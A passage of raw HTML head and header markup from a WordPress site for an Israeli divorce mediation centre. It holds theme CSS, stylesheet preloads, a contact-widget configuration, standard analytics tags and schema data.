h3.elementor-heading-title{line-height:1.3;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#f23d49;background-color:#f23d49;border-radius:6px;padding-top:18px;padding-right:35px;padding-bottom:18px;padding-left:35px;font-family:inherit;font-weight:normal;font-size:15px;font-size:0.9375rem;line-height:1;text-transform:uppercase;letter-spacing:1px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#e23849;border-color:#e23849;}@media (min-width:768px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-right:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 .5em 0 0;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{left:-1em;}.ast-comment-avatar-wrap{margin-left:0.5em;}}.footer-adv .tagcloud a:hover,.footer-adv .tagcloud a.current-item{color:#ffffff;}.footer-adv .calendar_wrap #today{color:#ffffff;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:#eff5f7;background-image:none;}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:35px;}h2,.entry-content h2,.entry-content h2 a{font-size:30px;}h3,.entry-content h3,.entry-content h3 a{font-size:26px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1,.entry-content h1 a{font-size:30px;}h2,.entry-content h2,.entry-content h2 a{font-size:24px;}h3,.entry-content h3,.entry-content h3 a{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.divorce-nice.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.divorce-nice.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.divorce-nice.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#e5e9ea;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#2a2f4f;}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:769px){.main-header-bar{border-bottom-width:0px;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}
</style>

<link rel='preload'   href='https://www.divorce-nice.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />


<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1139.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.5.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1024.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1419.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1421.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1799.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.divorce-nice.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/earlyaccess/opensanshebrew.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1644413535' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<script src='https://www.divorce-nice.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.divorce-nice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script id='chaty-front-end-js-extra'>
var chaty_settings = {"object_settings":{"isPRO":0,"pending_messages":"off","cht_cta_bg_color":"#ffffff","cht_cta_text_color":"#dd0000","click_setting":"click","number_of_messages":"1","number_color":"#ffffff","number_bg_color":"#dd0000","position":"right","social":[{"val":"0546212512","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","bg_color":"#03E78B","rbg_color":"3,231,139","title":"Phone","img_url":"","social_channel":"phone","channel_type":"phone","href_url":"tel:0546212512","desktop_target":"","mobile_target":"","qr_code_image":"","channel":"Phone","is_mobile":1,"is_desktop":1,"mobile_url":"tel:0546212512","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0},{"val":"972546212512","default_icon":"<svg class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" style=\"transform: rotate(0deg);\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","bg_color":"#49E670","rbg_color":"73,230,112","title":"Whatsapp","img_url":"","social_channel":"whatsapp","channel_type":"whatsapp","href_url":"https:\/\/web.whatsapp.com\/send?phone=972546212512","desktop_target":"_blank","mobile_target":"","qr_code_image":"","channel":"Whatsapp","is_mobile":1,"is_desktop":1,"mobile_url":"https:\/\/wa.me\/972546212512","on_click":"","has_font":0,"popup_html":"","has_custom_popup":0,"is_default_open":0}],"pos_side":"right","bot":"25","side":"25","device":"desktop_active mobile_active","color":"#A886CD","rgb_color":"168,134,205","widget_size":"54","widget_type":"chat-base","widget_img":"","cta":"\u05e6\u05e8\u05d5 \u05e7\u05e9\u05e8","active":"true","close_text":"Hide","analytics":0,"save_user_clicks":0,"close_img":"","is_mobile":0,"ajax_url":"https:\/\/www.divorce-nice.com\/wp-admin\/admin-ajax.php","animation_class":"","time_trigger":"yes","trigger_time":"0","exit_intent":"no","on_page_scroll":"no","page_scroll":"0","gmt":"","display_conditions":0,"display_rules":[],"display_state":"click","has_close_button":"yes","mode":"vertical"},"ajax_url":"https:\/\/www.divorce-nice.com\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/chaty/js/cht-front-script.js?ver=1638957070' id='chaty-front-end-js' defer></script>
<!--[if IE]>
<script src='https://www.divorce-nice.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.5' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);</script>
<![endif]-->
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.4.8' id='font-awesome-4-shim-js' defer></script>
<link rel="https://api.w.org/" href="https://www.divorce-nice.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.divorce-nice.com/wp-json/wp/v2/posts/3783" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.divorce-nice.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.divorce-nice.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://www.divorce-nice.com/?p=3783' />
<link rel="alternate" type="application/json+oembed" href="https://www.divorce-nice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.divorce-nice.com%2F2021%2F04%2F29%2F%25d7%2590%25d7%2599%25d7%259a-%25d7%259c%25d7%2594%25d7%25aa%25d7%259b%25d7%2595%25d7%25a0%25d7%259f-%25d7%259c%25d7%2592%25d7%2599%25d7%25a9%25d7%2595%25d7%25a8-%25d7%2592%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%2599%25d7%259f%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.divorce-nice.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.divorce-nice.com%2F2021%2F04%2F29%2F%25d7%2590%25d7%2599%25d7%259a-%25d7%259c%25d7%2594%25d7%25aa%25d7%259b%25d7%2595%25d7%25a0%25d7%259f-%25d7%259c%25d7%2592%25d7%2599%25d7%25a9%25d7%2595%25d7%25a8-%25d7%2592%25d7%2599%25d7%25a8%25d7%2595%25d7%25a9%25d7%2599%25d7%259f%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-180309076-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- Global site tag (gtag.js) - Google Ads: 300939007 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-300939007"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-300939007');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df | \u05de\u05d2\u05e9\u05e8\u05d9 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df \u05d1\u05d4\u05e1\u05db\u05de\u05d4 - \u05d4\u05d9\u05dc\u05d4 \u05d4\u05d1\u05e8 \u05e8\u05dd \u05e9\u05e4\u05d9\u05e0\u05e8 \u05e2\u05d5\u05e8\u05da \u05d3\u05d9\u05df \u05d0\u05d5\u05e8\u05d9 \u05d3\u05d5\u05df \u05d9\u05d7\u05d9\u05d9\u05d0","url":"https:\/\/www.divorce-nice.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.divorce-nice.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.divorce-nice.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.divorce-nice.com\/2021\/04\/29\/%d7%90%d7%99%d7%9a-%d7%9c%d7%94%d7%aa%d7%9b%d7%95%d7%a0%d7%9f-%d7%9c%d7%92%d7%99%d7%a9%d7%95%d7%a8-%d7%92%d7%99%d7%a8%d7%95%d7%a9%d7%99%d7%9f\/","name":"\u05d0\u05d9\u05da \u05dc\u05d4\u05ea\u05db\u05d5\u05e0\u05df \u05dc\u05d2\u05d9\u05e9\u05d5\u05e8 \u05d2\u05d9\u05e8\u05d5\u05e9\u05d9\u05df"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #31909e;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #31909e;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 300px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #31909e;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 333px !important; } }</style>			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" sizes="32x32" />
<link rel="icon" href="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://www.divorce-nice.com/wp-content/uploads/2020/09/2aab83e0-6ef3-4fdc-a6c3-704c1cf47ff5-removebg-preview.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="rtl post-template-default single single-post postid-3783 single-format-standard wp-custom-logo wp-schema-pro-2.7.2 ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-2.5.5 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent elementor-page-1421 ast-normal-title-enabled elementor-default elementor-kit-1139">

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">דילוג לתוכן</a>

	
			<div data-elementor-type="header" data-elementor-id="1419" class="elementor elementor-1419 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-39f155f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="39f155f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-292a7931" data-id="292a7931" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7d6a5acf elementor-widget elementor-widget-heading" data-id="7d6a5acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.divorce-nice.com/">המרכז לגישור גירושין ומשפט  03-9385096<br> (שיחת יעוץ טלפונית ראשונית ללא עלות)</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-877b103 elementor-widget elementor-widget-heading" data-id="877b103" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><b>עורך דין ומגשר אורי דון יחייא, הילה הבר ורם שפינר מגשרי גירושין</b></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28387c5 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="28387c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6598b2f" data-id="6598b2f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
